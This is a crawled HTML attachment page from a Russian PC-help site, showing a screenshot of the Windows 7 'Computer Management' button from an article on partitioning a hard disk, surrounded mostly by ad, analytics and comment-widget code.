

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-razbit-zhestkij-disk-na-2-razdela-v-windows-ubuntu-i-os-x/5_1-4/
body_size: 45730
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5_1 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2016/02/5_1.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5_1 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2016/02/5_1.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:modified_time" content="2016-02-12T08:19:42+00:00" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/02/5_1.png" />
	<meta property="og:image:width" content="337" />
	<meta property="og:image:height" content="130" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2016/02/5_1.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2016/02/5_1.png","name":"5_1 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2016-02-12T08:19:21+00:00","dateModified":"2016-02-12T08:19:42+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2016/02/5_1.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2016/02/5_1.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2016/02/5_1.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0440\u0430\u0437\u0431\u0438\u0442\u044c \u0436\u0435\u0441\u0442\u043a\u0438\u0439 \u0434\u0438\u0441\u043a \u043d\u0430 2 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432 Windows, Ubuntu \u0438 OS X","item":"https://faqpc.ru/kak-razbit-zhestkij-disk-na-2-razdela-v-windows-ubuntu-i-os-x/"},{"@type":"ListItem","position":3,"name":"5_1"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;5_1&raquo;" href="https://faqpc.ru/kak-razbit-zhestkij-disk-na-2-razdela-v-windows-ubuntu-i-os-x/5_1-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/3547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=3547' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-razbit-zhestkij-disk-na-2-razdela-v-windows-ubuntu-i-os-x%2F5_1-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-razbit-zhestkij-disk-na-2-razdela-v-windows-ubuntu-i-os-x%2F5_1-4%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/kak-razbit-zhestkij-disk-na-2-razdela-v-windows-ubuntu-i-os-x/">Как разбить жесткий диск на 2 раздела в Windows, Ubuntu и OS X</a></span> &raquo; <span class="current">5_1</span></div><!-- .breadcrumbs -->		
				<h1>5_1</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2016/02/5_1.png'><img width="300" height="116" src="https://faqpc.ru/wp-content/uploads/2016/02/5_1-300x116.png" class="attachment-medium size-medium colorbox-3547 " alt="Кнопка &quot;Управление компьютером&quot; в Windows 7." loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2016/02/5_1-300x116.png 300w, https://faqpc.ru/wp-content/uploads/2016/02/5_1.png 337w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">103</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c3547',
        id: '30634',
        channel: '3547'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
